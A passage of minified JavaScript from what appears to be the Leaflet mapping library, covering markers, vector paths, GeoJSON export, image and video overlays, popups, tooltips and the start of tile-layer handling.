},_removeIcon:function(){this.options.riseOnHover&&this.off({mouseover:this._bringToFront,mouseout:this._resetZIndex}),gc(this._icon),this.removeInteractiveTarget(this._icon),this._icon=null},_removeShadow:function(){this._shadow&&gc(this._shadow),this._shadow=null},_setPos:function(a){tc(this._icon,a),this._shadow&&tc(this._shadow,a),this._zIndex=a.y+this.options.zIndexOffset,this._resetZIndex()},_updateZIndex:function(a){this._icon.style.zIndex=this._zIndex+a},_animateZoom:function(a){var b=this._map._latLngToNewLayerPoint(this._latlng,a.zoom,a.center).round();
this._setPos(b)},_initInteraction:function(){if(this.options.interactive&&(lc(this._icon,"leaflet-interactive"),this.addInteractiveTarget(this._icon),Yd)){var a=this.options.draggable;this.dragging&&(a=this.dragging.enabled(),this.dragging.disable()),this.dragging=new Yd(this),a&&this.dragging.enable()}},setOpacity:function(a){return this.options.opacity=a,this._map&&this._updateOpacity(),this},_updateOpacity:function(){var a=this.options.opacity;pc(this._icon,a),this._shadow&&pc(this._shadow,a)},_bringToFront:function(){this._updateZIndex(this.options.riseOffset)
},_resetZIndex:function(){this._updateZIndex(0)},_getPopupAnchor:function(){return this.options.icon.options.popupAnchor},_getTooltipAnchor:function(){return this.options.icon.options.tooltipAnchor}}),_d=Qd.extend({options:{stroke:!0,color:"#3388ff",weight:3,opacity:1,lineCap:"round",lineJoin:"round",dashArray:null,dashOffset:null,fill:!1,fillColor:null,fillOpacity:.2,fillRule:"evenodd",interactive:!0,bubblingMouseEvents:!0},beforeAdd:function(a){this._renderer=a.getRenderer(this)},onAdd:function(){this._renderer._initPath(this),this._reset(),this._renderer._addPath(this)
},onRemove:function(){this._renderer._removePath(this)},redraw:function(){return this._map&&this._renderer._updatePath(this),this},setStyle:function(a){return o(this,a),this._renderer&&this._renderer._updateStyle(this),this},bringToFront:function(){return this._renderer&&this._renderer._bringToFront(this),this},bringToBack:function(){return this._renderer&&this._renderer._bringToBack(this),this},getElement:function(){return this._path},_reset:function(){this._project(),this._update()},_clickTolerance:function(){return(this.options.stroke?this.options.weight/2:0)+this._renderer.options.tolerance
}}),ae=_d.extend({options:{fill:!0,radius:10},initialize:function(a,b){o(this,b),this._latlng=Q(a),this._radius=this.options.radius},setLatLng:function(a){return this._latlng=Q(a),this.redraw(),this.fire("move",{latlng:this._latlng})},getLatLng:function(){return this._latlng},setRadius:function(a){return this.options.radius=this._radius=a,this.redraw()},getRadius:function(){return this._radius},setStyle:function(a){var b=a&&a.radius||this._radius;return _d.prototype.setStyle.call(this,a),this.setRadius(b),this
},_project:function(){this._point=this._map.latLngToLayerPoint(this._latlng),this._updateBounds()},_updateBounds:function(){var a=this._radius,b=this._radiusY||a,c=this._clickTolerance(),d=[a+c,b+c];this._pxBounds=new K(this._point.subtract(d),this._point.add(d))},_update:function(){this._map&&this._updatePath()},_updatePath:function(){this._renderer._updateCircle(this)},_empty:function(){return this._radius&&!this._renderer._bounds.intersects(this._pxBounds)},_containsPoint:function(a){return a.distanceTo(this._point)<=this._radius+this._clickTolerance()
}}),ce=ae.extend({initialize:function(a,b,c){if("number"==typeof b&&(b=d({},c,{radius:b})),o(this,b),this._latlng=Q(a),isNaN(this.options.radius))throw new Error("Circle radius cannot be NaN");this._mRadius=this.options.radius},setRadius:function(a){return this._mRadius=a,this.redraw()},getRadius:function(){return this._mRadius},getBounds:function(){var a=[this._radius,this._radiusY||this._radius];return new N(this._map.layerPointToLatLng(this._point.subtract(a)),this._map.layerPointToLatLng(this._point.add(a)))
},setStyle:_d.prototype.setStyle,_project:function(){var a=this._latlng.lng,b=this._latlng.lat,c=this._map,d=c.options.crs;if(d.distance===S.distance){var e=Math.PI/180,f=this._mRadius/S.R/e,g=c.project([b+f,a]),h=c.project([b-f,a]),i=g.add(h).divideBy(2),j=c.unproject(i).lat,k=Math.acos((Math.cos(f*e)-Math.sin(b*e)*Math.sin(j*e))/(Math.cos(b*e)*Math.cos(j*e)))/e;(isNaN(k)||0===k)&&(k=f/Math.cos(Math.PI/180*b)),this._point=i.subtract(c.getPixelOrigin()),this._radius=isNaN(k)?0:i.x-c.project([j,a-k]).x,this._radiusY=i.y-g.y
}else{var l=d.unproject(d.project(this._latlng).subtract([this._mRadius,0]));this._point=c.latLngToLayerPoint(this._latlng),this._radius=this._point.x-c.latLngToLayerPoint(l).x}this._updateBounds()}}),ee=_d.extend({options:{smoothFactor:1,noClip:!1},initialize:function(a,b){o(this,b),this._setLatLngs(a)},getLatLngs:function(){return this._latlngs},setLatLngs:function(a){return this._setLatLngs(a),this.redraw()},isEmpty:function(){return!this._latlngs.length},closestLayerPoint:function(a){for(var e,f,b=1/0,c=null,d=Ed,g=0,h=this._parts.length;h>g;g++)for(var i=this._parts[g],j=1,k=i.length;k>j;j++){e=i[j-1],f=i[j];
var l=d(a,e,f,!0);b>l&&(b=l,c=d(a,e,f))}return c&&(c.distance=Math.sqrt(b)),c},getCenter:function(){if(!this._map)throw new Error("Must add layer to map before using getCenter()");var a,b,c,d,e,f,g,h=this._rings[0],i=h.length;if(!i)return null;for(a=0,b=0;i-1>a;a++)b+=h[a].distanceTo(h[a+1])/2;if(0===b)return this._map.layerPointToLatLng(h[0]);for(a=0,d=0;i-1>a;a++)if(e=h[a],f=h[a+1],c=e.distanceTo(f),d+=c,d>b)return g=(d-b)/c,this._map.layerPointToLatLng([f.x-g*(f.x-e.x),f.y-g*(f.y-e.y)])},getBounds:function(){return this._bounds
},addLatLng:function(a,b){return b=b||this._defaultShape(),a=Q(a),b.push(a),this._bounds.extend(a),this.redraw()},_setLatLngs:function(a){this._bounds=new N,this._latlngs=this._convertLatLngs(a)},_defaultShape:function(){return Fd(this._latlngs)?this._latlngs:this._latlngs[0]},_convertLatLngs:function(a){for(var b=[],c=Fd(a),d=0,e=a.length;e>d;d++)c?(b[d]=Q(a[d]),this._bounds.extend(b[d])):b[d]=this._convertLatLngs(a[d]);return b},_project:function(){var a=new K;this._rings=[],this._projectLatlngs(this._latlngs,this._rings,a);
var b=this._clickTolerance(),c=new H(b,b);this._bounds.isValid()&&a.isValid()&&(a.min._subtract(c),a.max._add(c),this._pxBounds=a)},_projectLatlngs:function(a,b,c){var f,g,d=a[0]instanceof P,e=a.length;if(d){for(g=[],f=0;e>f;f++)g[f]=this._map.latLngToLayerPoint(a[f]),c.extend(g[f]);b.push(g)}else for(f=0;e>f;f++)this._projectLatlngs(a[f],b,c)},_clipPoints:function(){var a=this._renderer._bounds;if(this._parts=[],this._pxBounds&&this._pxBounds.intersects(a)){if(this.options.noClip)return this._parts=this._rings,void 0;
var c,d,e,f,g,h,i,b=this._parts;for(c=0,e=0,f=this._rings.length;f>c;c++)for(i=this._rings[c],d=0,g=i.length;g-1>d;d++)h=Ad(i[d],i[d+1],a,d,!0),h&&(b[e]=b[e]||[],b[e].push(h[0]),(h[1]!==i[d+1]||d===g-2)&&(b[e].push(h[1]),e++))}},_simplifyPoints:function(){for(var a=this._parts,b=this.options.smoothFactor,c=0,d=a.length;d>c;c++)a[c]=td(a[c],b)},_update:function(){this._map&&(this._clipPoints(),this._simplifyPoints(),this._updatePath())},_updatePath:function(){this._renderer._updatePoly(this)},_containsPoint:function(a,b){var c,d,e,f,g,h,i=this._clickTolerance();
if(!this._pxBounds||!this._pxBounds.contains(a))return!1;for(c=0,f=this._parts.length;f>c;c++)for(h=this._parts[c],d=0,g=h.length,e=g-1;g>d;e=d++)if((b||0!==d)&&ud(a,h[e],h[d])<=i)return!0;return!1}});ee._flat=Gd;var ge=ee.extend({options:{fill:!0},isEmpty:function(){return!this._latlngs.length||!this._latlngs[0].length},getCenter:function(){if(!this._map)throw new Error("Must add layer to map before using getCenter()");var a,b,c,d,e,f,g,h,i,j=this._rings[0],k=j.length;if(!k)return null;for(f=g=h=0,a=0,b=k-1;k>a;b=a++)c=j[a],d=j[b],e=c.y*d.x-d.y*c.x,g+=(c.x+d.x)*e,h+=(c.y+d.y)*e,f+=3*e;
return i=0===f?j[0]:[g/f,h/f],this._map.layerPointToLatLng(i)},_convertLatLngs:function(a){var b=ee.prototype._convertLatLngs.call(this,a),c=b.length;return c>=2&&b[0]instanceof P&&b[0].equals(b[c-1])&&b.pop(),b},_setLatLngs:function(a){ee.prototype._setLatLngs.call(this,a),Fd(this._latlngs)&&(this._latlngs=[this._latlngs])},_defaultShape:function(){return Fd(this._latlngs[0])?this._latlngs[0]:this._latlngs[0][0]},_clipPoints:function(){var a=this._renderer._bounds,b=this.options.weight,c=new H(b,b);if(a=new K(a.min.subtract(c),a.max.add(c)),this._parts=[],this._pxBounds&&this._pxBounds.intersects(a)){if(this.options.noClip)return this._parts=this._rings,void 0;
for(var f,d=0,e=this._rings.length;e>d;d++)f=Id(this._rings[d],a,!0),f.length&&this._parts.push(f)}},_updatePath:function(){this._renderer._updatePoly(this,!0)},_containsPoint:function(a){var c,d,e,f,g,h,i,j,b=!1;if(!this._pxBounds||!this._pxBounds.contains(a))return!1;for(f=0,i=this._parts.length;i>f;f++)for(c=this._parts[f],g=0,j=c.length,h=j-1;j>g;h=g++)d=c[g],e=c[h],d.y>a.y!=e.y>a.y&&a.x<(e.x-d.x)*(a.y-d.y)/(e.y-d.y)+d.x&&(b=!b);return b||ee.prototype._containsPoint.call(this,a,!0)}}),ie=Td.extend({initialize:function(a,b){o(this,b),this._layers={},a&&this.addData(a)
},addData:function(a){var c,d,e,b=s(a)?a:a.features;if(b){for(c=0,d=b.length;d>c;c++)e=b[c],(e.geometries||e.geometry||e.features||e.coordinates)&&this.addData(e);return this}var f=this.options;if(f.filter&&!f.filter(a))return this;var g=je(a,f);return g?(g.feature=pe(a),g.defaultOptions=g.options,this.resetStyle(g),f.onEachFeature&&f.onEachFeature(a,g),this.addLayer(g)):this},resetStyle:function(a){return a.options=d({},a.defaultOptions),this._setLayerStyle(a,this.options.style),this},setStyle:function(a){return this.eachLayer(function(b){this._setLayerStyle(b,a)
},this)},_setLayerStyle:function(a,b){"function"==typeof b&&(b=b(a.feature)),a.setStyle&&a.setStyle(b)}}),qe={toGeoJSON:function(a){return oe(this,{type:"Point",coordinates:me(this.getLatLng(),a)})}};Zd.include(qe),ce.include(qe),ae.include(qe),ee.include({toGeoJSON:function(a){var b=!Fd(this._latlngs),c=ne(this._latlngs,b?1:0,!1,a);return oe(this,{type:(b?"Multi":"")+"LineString",coordinates:c})}}),ge.include({toGeoJSON:function(a){var b=!Fd(this._latlngs),c=b&&!Fd(this._latlngs[0]),d=ne(this._latlngs,c?2:b?1:0,!0,a);
return b||(d=[d]),oe(this,{type:(c?"Multi":"")+"Polygon",coordinates:d})}}),Rd.include({toMultiPoint:function(a){var b=[];return this.eachLayer(function(c){b.push(c.toGeoJSON(a).geometry.coordinates)}),oe(this,{type:"MultiPoint",coordinates:b})},toGeoJSON:function(a){var b=this.feature&&this.feature.geometry&&this.feature.geometry.type;if("MultiPoint"===b)return this.toMultiPoint(a);var c="GeometryCollection"===b,d=[];return this.eachLayer(function(b){if(b.toGeoJSON){var e=b.toGeoJSON(a);if(c)d.push(e.geometry);
else{var f=pe(e);"FeatureCollection"===f.type?d.push.apply(d,f.features):d.push(f)}}}),c?oe(this,{geometries:d,type:"GeometryCollection"}):{type:"FeatureCollection",features:d}}});var se=re,te=Qd.extend({options:{opacity:1,alt:"",interactive:!1,crossOrigin:!1,errorOverlayUrl:"",zIndex:1,className:""},initialize:function(a,b,c){this._url=a,this._bounds=O(b),o(this,c)},onAdd:function(){this._image||(this._initImage(),this.options.opacity<1&&this._updateOpacity()),this.options.interactive&&(lc(this._image,"leaflet-interactive"),this.addInteractiveTarget(this._image)),this.getPane().appendChild(this._image),this._reset()
},onRemove:function(){gc(this._image),this.options.interactive&&this.removeInteractiveTarget(this._image)},setOpacity:function(a){return this.options.opacity=a,this._image&&this._updateOpacity(),this},setStyle:function(a){return a.opacity&&this.setOpacity(a.opacity),this},bringToFront:function(){return this._map&&ic(this._image),this},bringToBack:function(){return this._map&&jc(this._image),this},setUrl:function(a){return this._url=a,this._image&&(this._image.src=a),this},setBounds:function(a){return this._bounds=O(a),this._map&&this._reset(),this
},getEvents:function(){var a={zoom:this._reset,viewreset:this._reset};return this._zoomAnimated&&(a.zoomanim=this._animateZoom),a},setZIndex:function(a){return this.options.zIndex=a,this._updateZIndex(),this},getBounds:function(){return this._bounds},getElement:function(){return this._image},_initImage:function(){var a="IMG"===this._url.tagName,b=this._image=a?this._url:fc("img");return lc(b,"leaflet-image-layer"),this._zoomAnimated&&lc(b,"leaflet-zoom-animated"),this.options.className&&lc(b,this.options.className),b.onselectstart=k,b.onmousemove=k,b.onload=f(this.fire,this,"load"),b.onerror=f(this._overlayOnError,this,"error"),(this.options.crossOrigin||""===this.options.crossOrigin)&&(b.crossOrigin=this.options.crossOrigin===!0?"":this.options.crossOrigin),this.options.zIndex&&this._updateZIndex(),a?(this._url=b.src,void 0):(b.src=this._url,b.alt=this.options.alt,void 0)
},_animateZoom:function(a){var b=this._map.getZoomScale(a.zoom),c=this._map._latLngBoundsToNewLayerBounds(this._bounds,a.zoom,a.center).min;sc(this._image,c,b)},_reset:function(){var a=this._image,b=new K(this._map.latLngToLayerPoint(this._bounds.getNorthWest()),this._map.latLngToLayerPoint(this._bounds.getSouthEast())),c=b.getSize();tc(a,b.min),a.style.width=c.x+"px",a.style.height=c.y+"px"},_updateOpacity:function(){pc(this._image,this.options.opacity)},_updateZIndex:function(){this._image&&void 0!==this.options.zIndex&&null!==this.options.zIndex&&(this._image.style.zIndex=this.options.zIndex)
},_overlayOnError:function(){this.fire("error");var a=this.options.errorOverlayUrl;a&&this._url!==a&&(this._url=a,this._image.src=a)}}),ue=function(a,b,c){return new te(a,b,c)},ve=te.extend({options:{autoplay:!0,loop:!0},_initImage:function(){var a="VIDEO"===this._url.tagName,b=this._image=a?this._url:fc("video");if(lc(b,"leaflet-image-layer"),this._zoomAnimated&&lc(b,"leaflet-zoom-animated"),b.onselectstart=k,b.onmousemove=k,b.onloadeddata=f(this.fire,this,"load"),a){for(var c=b.getElementsByTagName("source"),d=[],e=0;e<c.length;e++)d.push(c[e].src);
return this._url=c.length>0?d:[b.src],void 0}s(this._url)||(this._url=[this._url]),b.autoplay=!!this.options.autoplay,b.loop=!!this.options.loop;for(var g=0;g<this._url.length;g++){var h=fc("source");h.src=this._url[g],b.appendChild(h)}}}),xe=Qd.extend({options:{offset:[0,7],className:"",pane:"popupPane"},initialize:function(a,b){o(this,a),this._source=b},onAdd:function(a){this._zoomAnimated=a._zoomAnimated,this._container||this._initLayout(),a._fadeAnimated&&pc(this._container,0),clearTimeout(this._removeTimeout),this.getPane().appendChild(this._container),this.update(),a._fadeAnimated&&pc(this._container,1),this.bringToFront()
},onRemove:function(a){a._fadeAnimated?(pc(this._container,0),this._removeTimeout=setTimeout(f(gc,void 0,this._container),200)):gc(this._container)},getLatLng:function(){return this._latlng},setLatLng:function(a){return this._latlng=Q(a),this._map&&(this._updatePosition(),this._adjustPan()),this},getContent:function(){return this._content},setContent:function(a){return this._content=a,this.update(),this},getElement:function(){return this._container},update:function(){this._map&&(this._container.style.visibility="hidden",this._updateContent(),this._updateLayout(),this._updatePosition(),this._container.style.visibility="",this._adjustPan())
},getEvents:function(){var a={zoom:this._updatePosition,viewreset:this._updatePosition};return this._zoomAnimated&&(a.zoomanim=this._animateZoom),a},isOpen:function(){return!!this._map&&this._map.hasLayer(this)},bringToFront:function(){return this._map&&ic(this._container),this},bringToBack:function(){return this._map&&jc(this._container),this},_updateContent:function(){if(this._content){var a=this._contentNode,b="function"==typeof this._content?this._content(this._source||this):this._content;if("string"==typeof b)a.innerHTML=b;
else{for(;a.hasChildNodes();)a.removeChild(a.firstChild);a.appendChild(b)}this.fire("contentupdate")}},_updatePosition:function(){if(this._map){var a=this._map.latLngToLayerPoint(this._latlng),b=J(this.options.offset),c=this._getAnchor();this._zoomAnimated?tc(this._container,a.add(c)):b=b.add(a).add(c);var d=this._containerBottom=-b.y,e=this._containerLeft=-Math.round(this._containerWidth/2)+b.x;this._container.style.bottom=d+"px",this._container.style.left=e+"px"}},_getAnchor:function(){return[0,0]}}),ye=xe.extend({options:{maxWidth:300,minWidth:50,maxHeight:null,autoPan:!0,autoPanPaddingTopLeft:null,autoPanPaddingBottomRight:null,autoPanPadding:[5,5],keepInView:!1,closeButton:!0,autoClose:!0,closeOnEscapeKey:!0,className:""},openOn:function(a){return a.openPopup(this),this
},onAdd:function(a){xe.prototype.onAdd.call(this,a),a.fire("popupopen",{popup:this}),this._source&&(this._source.fire("popupopen",{popup:this},!0),this._source instanceof _d||this._source.on("preclick",Nc))},onRemove:function(a){xe.prototype.onRemove.call(this,a),a.fire("popupclose",{popup:this}),this._source&&(this._source.fire("popupclose",{popup:this},!0),this._source instanceof _d||this._source.off("preclick",Nc))},getEvents:function(){var a=xe.prototype.getEvents.call(this);return(void 0!==this.options.closeOnClick?this.options.closeOnClick:this._map.options.closePopupOnClick)&&(a.preclick=this._close),this.options.keepInView&&(a.moveend=this._adjustPan),a
},_close:function(){this._map&&this._map.closePopup(this)},_initLayout:function(){var a="leaflet-popup",b=this._container=fc("div",a+" "+(this.options.className||"")+" leaflet-zoom-animated"),c=this._wrapper=fc("div",a+"-content-wrapper",b);if(this._contentNode=fc("div",a+"-content",c),Pc(c),Oc(this._contentNode),Ic(c,"contextmenu",Nc),this._tipContainer=fc("div",a+"-tip-container",b),this._tip=fc("div",a+"-tip",this._tipContainer),this.options.closeButton){var d=this._closeButton=fc("a",a+"-close-button",b);
d.href="#close",d.innerHTML="&#215;",Ic(d,"click",this._onCloseButtonClick,this)}},_updateLayout:function(){var a=this._contentNode,b=a.style;b.width="",b.whiteSpace="nowrap";var c=a.offsetWidth;c=Math.min(c,this.options.maxWidth),c=Math.max(c,this.options.minWidth),b.width=c+1+"px",b.whiteSpace="",b.height="";var d=a.offsetHeight,e=this.options.maxHeight,f="leaflet-popup-scrolled";e&&d>e?(b.height=e+"px",lc(a,f)):mc(a,f),this._containerWidth=this._container.offsetWidth},_animateZoom:function(a){var b=this._map._latLngToNewLayerPoint(this._latlng,a.zoom,a.center),c=this._getAnchor();
tc(this._container,b.add(c))},_adjustPan:function(){if(this.options.autoPan){this._map._panAnim&&this._map._panAnim.stop();var a=this._map,b=parseInt(ec(this._container,"marginBottom"),10)||0,c=this._container.offsetHeight+b,d=this._containerWidth,e=new H(this._containerLeft,-c-this._containerBottom);e._add(uc(this._container));var f=a.layerPointToContainerPoint(e),g=J(this.options.autoPanPadding),h=J(this.options.autoPanPaddingTopLeft||g),i=J(this.options.autoPanPaddingBottomRight||g),j=a.getSize(),k=0,l=0;
f.x+d+i.x>j.x&&(k=f.x+d-j.x+i.x),f.x-k-h.x<0&&(k=f.x-h.x),f.y+c+i.y>j.y&&(l=f.y+c-j.y+i.y),f.y-l-h.y<0&&(l=f.y-h.y),(k||l)&&a.fire("autopanstart").panBy([k,l])}},_onCloseButtonClick:function(a){this._close(),Rc(a)},_getAnchor:function(){return J(this._source&&this._source._getPopupAnchor?this._source._getPopupAnchor():[0,0])}}),ze=function(a,b){return new ye(a,b)};bd.mergeOptions({closePopupOnClick:!0}),bd.include({openPopup:function(a,b,c){return a instanceof ye||(a=new ye(c).setContent(a)),b&&a.setLatLng(b),this.hasLayer(a)?this:(this._popup&&this._popup.options.autoClose&&this.closePopup(),this._popup=a,this.addLayer(a))
},closePopup:function(a){return a&&a!==this._popup||(a=this._popup,this._popup=null),a&&this.removeLayer(a),this}}),Qd.include({bindPopup:function(a,b){return a instanceof ye?(o(a,b),this._popup=a,a._source=this):((!this._popup||b)&&(this._popup=new ye(b,this)),this._popup.setContent(a)),this._popupHandlersAdded||(this.on({click:this._openPopup,keypress:this._onKeyPress,remove:this.closePopup,move:this._movePopup}),this._popupHandlersAdded=!0),this},unbindPopup:function(){return this._popup&&(this.off({click:this._openPopup,keypress:this._onKeyPress,remove:this.closePopup,move:this._movePopup}),this._popupHandlersAdded=!1,this._popup=null),this
},openPopup:function(a,b){if(a instanceof Qd||(b=a,a=this),a instanceof Td)for(var c in this._layers){a=this._layers[c];break}return b||(b=a.getCenter?a.getCenter():a.getLatLng()),this._popup&&this._map&&(this._popup._source=a,this._popup.update(),this._map.openPopup(this._popup,b)),this},closePopup:function(){return this._popup&&this._popup._close(),this},togglePopup:function(a){return this._popup&&(this._popup._map?this.closePopup():this.openPopup(a)),this},isPopupOpen:function(){return this._popup?this._popup.isOpen():!1
},setPopupContent:function(a){return this._popup&&this._popup.setContent(a),this},getPopup:function(){return this._popup},_openPopup:function(a){var b=a.layer||a.target;if(this._popup&&this._map)return Rc(a),b instanceof _d?(this.openPopup(a.layer||a.target,a.latlng),void 0):(this._map.hasLayer(this._popup)&&this._popup._source===b?this.closePopup():this.openPopup(b,a.latlng),void 0)},_movePopup:function(a){this._popup.setLatLng(a.latlng)},_onKeyPress:function(a){13===a.originalEvent.keyCode&&this._openPopup(a)
}});var Ae=xe.extend({options:{pane:"tooltipPane",offset:[0,0],direction:"auto",permanent:!1,sticky:!1,interactive:!1,opacity:.9},onAdd:function(a){xe.prototype.onAdd.call(this,a),this.setOpacity(this.options.opacity),a.fire("tooltipopen",{tooltip:this}),this._source&&this._source.fire("tooltipopen",{tooltip:this},!0)},onRemove:function(a){xe.prototype.onRemove.call(this,a),a.fire("tooltipclose",{tooltip:this}),this._source&&this._source.fire("tooltipclose",{tooltip:this},!0)},getEvents:function(){var a=xe.prototype.getEvents.call(this);
return xb&&!this.options.permanent&&(a.preclick=this._close),a},_close:function(){this._map&&this._map.closeTooltip(this)},_initLayout:function(){var a="leaflet-tooltip",b=a+" "+(this.options.className||"")+" leaflet-zoom-"+(this._zoomAnimated?"animated":"hide");this._contentNode=this._container=fc("div",b)},_updateLayout:function(){},_adjustPan:function(){},_setPosition:function(a){var b=this._map,c=this._container,d=b.latLngToContainerPoint(b.getCenter()),e=b.layerPointToContainerPoint(a),f=this.options.direction,g=c.offsetWidth,h=c.offsetHeight,i=J(this.options.offset),j=this._getAnchor();
"top"===f?a=a.add(J(-g/2+i.x,-h+i.y+j.y,!0)):"bottom"===f?a=a.subtract(J(g/2-i.x,-i.y,!0)):"center"===f?a=a.subtract(J(g/2+i.x,h/2-j.y+i.y,!0)):"right"===f||"auto"===f&&e.x<d.x?(f="right",a=a.add(J(i.x+j.x,j.y-h/2+i.y,!0))):(f="left",a=a.subtract(J(g+j.x-i.x,h/2-j.y-i.y,!0))),mc(c,"leaflet-tooltip-right"),mc(c,"leaflet-tooltip-left"),mc(c,"leaflet-tooltip-top"),mc(c,"leaflet-tooltip-bottom"),lc(c,"leaflet-tooltip-"+f),tc(c,a)},_updatePosition:function(){var a=this._map.latLngToLayerPoint(this._latlng);this._setPosition(a)
},setOpacity:function(a){this.options.opacity=a,this._container&&pc(this._container,a)},_animateZoom:function(a){var b=this._map._latLngToNewLayerPoint(this._latlng,a.zoom,a.center);this._setPosition(b)},_getAnchor:function(){return J(this._source&&this._source._getTooltipAnchor&&!this.options.sticky?this._source._getTooltipAnchor():[0,0])}}),Be=function(a,b){return new Ae(a,b)};bd.include({openTooltip:function(a,b,c){return a instanceof Ae||(a=new Ae(c).setContent(a)),b&&a.setLatLng(b),this.hasLayer(a)?this:this.addLayer(a)
},closeTooltip:function(a){return a&&this.removeLayer(a),this}}),Qd.include({bindTooltip:function(a,b){return a instanceof Ae?(o(a,b),this._tooltip=a,a._source=this):((!this._tooltip||b)&&(this._tooltip=new Ae(b,this)),this._tooltip.setContent(a)),this._initTooltipInteractions(),this._tooltip.options.permanent&&this._map&&this._map.hasLayer(this)&&this.openTooltip(),this},unbindTooltip:function(){return this._tooltip&&(this._initTooltipInteractions(!0),this.closeTooltip(),this._tooltip=null),this},_initTooltipInteractions:function(a){if(a||!this._tooltipHandlersAdded){var b=a?"off":"on",c={remove:this.closeTooltip,move:this._moveTooltip};
this._tooltip.options.permanent?c.add=this._openTooltip:(c.mouseover=this._openTooltip,c.mouseout=this.closeTooltip,this._tooltip.options.sticky&&(c.mousemove=this._moveTooltip),xb&&(c.click=this._openTooltip)),this[b](c),this._tooltipHandlersAdded=!a}},openTooltip:function(a,b){if(a instanceof Qd||(b=a,a=this),a instanceof Td)for(var c in this._layers){a=this._layers[c];break}return b||(b=a.getCenter?a.getCenter():a.getLatLng()),this._tooltip&&this._map&&(this._tooltip._source=a,this._tooltip.update(),this._map.openTooltip(this._tooltip,b),this._tooltip.options.interactive&&this._tooltip._container&&(lc(this._tooltip._container,"leaflet-clickable"),this.addInteractiveTarget(this._tooltip._container))),this
},closeTooltip:function(){return this._tooltip&&(this._tooltip._close(),this._tooltip.options.interactive&&this._tooltip._container&&(mc(this._tooltip._container,"leaflet-clickable"),this.removeInteractiveTarget(this._tooltip._container))),this},toggleTooltip:function(a){return this._tooltip&&(this._tooltip._map?this.closeTooltip():this.openTooltip(a)),this},isTooltipOpen:function(){return this._tooltip.isOpen()},setTooltipContent:function(a){return this._tooltip&&this._tooltip.setContent(a),this},getTooltip:function(){return this._tooltip
},_openTooltip:function(a){var b=a.layer||a.target;this._tooltip&&this._map&&this.openTooltip(b,this._tooltip.options.sticky?a.latlng:void 0)},_moveTooltip:function(a){var c,d,b=a.latlng;this._tooltip.options.sticky&&a.originalEvent&&(c=this._map.mouseEventToContainerPoint(a.originalEvent),d=this._map.containerPointToLayerPoint(c),b=this._map.layerPointToLatLng(d)),this._tooltip.setLatLng(b)}});var Ce=Vd.extend({options:{iconSize:[12,12],html:!1,bgPos:null,className:"leaflet-div-icon"},createIcon:function(a){var b=a&&"DIV"===a.tagName?a:document.createElement("div"),c=this.options;
if(b.innerHTML=c.html!==!1?c.html:"",c.bgPos){var d=J(c.bgPos);b.style.backgroundPosition=-d.x+"px "+-d.y+"px"}return this._setIconStyles(b,"icon"),b},createShadow:function(){return null}});Vd.Default=Xd;var Ee=Qd.extend({options:{tileSize:256,opacity:1,updateWhenIdle:sb,updateWhenZooming:!0,updateInterval:200,zIndex:1,bounds:null,minZoom:0,maxZoom:void 0,maxNativeZoom:void 0,minNativeZoom:void 0,noWrap:!1,pane:"tilePane",className:"",keepBuffer:2},initialize:function(a){o(this,a)},onAdd:function(){this._initContainer(),this._levels={},this._tiles={},this._resetView(),this._update()
},beforeAdd:function(a){a._addZoomLimit(this)},onRemove:function(a){this._removeAllTiles(),gc(this._container),a._removeZoomLimit(this),this._container=null,this._tileZoom=void 0},bringToFront:function(){return this._map&&(ic(this._container),this._setAutoZIndex(Math.max)),this},bringToBack:function(){return this._map&&(jc(this._container),this._setAutoZIndex(Math.min)),this},getContainer:function(){return this._container},setOpacity:function(a){return this.options.opacity=a,this._updateOpacity(),this},setZIndex:function(a){return this.options.zIndex=a,this._updateZIndex(),this
},isLoading:function(){return this._loading},redraw:function(){return this._map&&(this._removeAllTiles(),this._update()),this},getEvents:function(){var a={viewprereset:this._invalidateAll,viewreset:this._resetView,zoom:this._resetView,moveend:this._onMoveEnd};return this.options.updateWhenIdle||(this._onMove||(this._onMove=i(this._onMoveEnd,this.options.updateInterval,this)),a.move=this._onMove),this._zoomAnimated&&(a.zoomanim=this._animateZoom),a},createTile:function(){return document.createElement("div")},getTileSize:function(){var a=this.options.tileSize;
return a instanceof H?a:new H(a,a)},_updateZIndex:function(){this._container&&void 0!==this.options.zIndex&&null!==this.options.zIndex&&(this._container.style.zIndex=this.options.zIndex)},_setAutoZIndex:function(a){for(var f,b=this.getPane().children,c=-a(-1/0,1/0),d=0,e=b.length;e>d;d++)f=b[d].style.zIndex,b[d]!==this._container&&f&&(c=a(c,+f));isFinite(c)&&(this.options.zIndex=c+a(-1,1),this._updateZIndex())},_updateOpacity:function(){if(this._map&&!ab){pc(this._container,this.options.opacity);var a=+new Date,b=!1,c=!1;
for(var d in this._tiles){var e=this._tiles[d];if(e.current&&e.loaded){var f=Math.min(1,(a-e.loaded)/200);pc(e.el,f),1>f?b=!0:(e.active?c=!0:this._onOpaqueTile(e),e.active=!0)}}c&&!this._noPrune&&this._pruneTiles(),b&&(B(this._fadeFrame),this._fadeFrame=A(this._updateOpacity,this))}},_onOpaqueTile:k,_initContainer:function(){this._container||(this._container=fc("div","leaflet-layer "+(this.options.className||"")),this._updateZIndex(),this.options.opacity<1&&this._updateOpacity(),this.getPane().appendChild(this._container))
},_updateLevels:function(){var a=this._tileZoom,b=this.options.maxZoom;if(void 0===a)return void 0;for(var c in this._levels)this._levels[c].el.children.length||c===a?(this._levels[c].el.style.zIndex=b-Math.abs(a-c),this._onUpdateLevel(c)):(gc(this._levels[c].el),this._removeTilesAtZoom(c),this._onRemoveLevel(c),delete this._levels[c]);var d=this._levels[a],e=this._map;return d||(d=this._levels[a]={},d.el=fc("div","leaflet-tile-container leaflet-zoom-animated",this._container),d.el.style.zIndex=b,d.origin=e.project(e.unproject(e.getPixelOrigin()),a).round(),d.zoom=a,this._setZoomTransform(d,e.getCenter(),e.getZoom()),k(d.el.offsetWidth),this._onCreateLevel(d)),this._level=d,d
},_onUpdateLevel:k,_onRemoveLevel:k,_onCreateLevel:k,_pruneTiles:function(){if(this._map){var a,b,c=this._map.getZoom();if(c>this.options.maxZoom||c<this.options.minZoom)return this._removeAllTiles(),void 0;for(a in this._tiles)b=this._tiles[a],b.retain=b.current;for(a in this._tiles)if(b=this._tiles[a],b.current&&!b.active){var d=b.coords;this._retainParent(d.x,d.y,d.z,d.z-5)||this._retainChildren(d.x,d.y,d.z,d.z+2)}for(a in this._tiles)this._tiles[a].retain||this._removeTile(a)}},_removeTilesAtZoom:function(a){for(var b in this._tiles)this._tiles[b].coords.z===a&&this._removeTile(b)
